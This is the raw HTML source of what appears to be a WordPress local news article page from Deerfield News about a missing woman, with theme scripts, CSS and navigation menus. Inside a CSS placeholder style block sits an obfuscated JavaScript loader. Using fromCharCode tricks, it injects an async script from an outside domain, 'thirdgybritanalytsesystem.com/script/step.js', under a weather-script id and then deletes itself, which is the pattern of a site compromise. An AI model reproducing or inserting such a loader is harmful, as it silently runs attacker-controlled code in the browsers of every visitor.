var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"c7a328eb6c","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/posts/22730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deerfield-news.com/?p=22730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F12%2F10%2Fbso-missing-persons-detectives-search-for-missing-43-year-old-woman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F12%2F10%2Fbso-missing-persons-detectives-search-for-missing-43-year-old-woman%2F&#038;format=xml" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8b78489322";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/broward-county/",
                    "name": "Broward County"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/",
                    "name": "BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="wp-singular post-template-default single single-post postid-22730 single-format-standard wp-theme-Newsmag bso-missing-persons-detectives-search-for-missing-43-year-old-woman global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2600";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "520";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/01/Deer-creek-CL-225x300-1-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH">DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/patrizia-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE">DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" class="td-image-wrap " title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" ><img class="entry-thumb" src="" alt="" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/09/20240925_225330-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM">BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
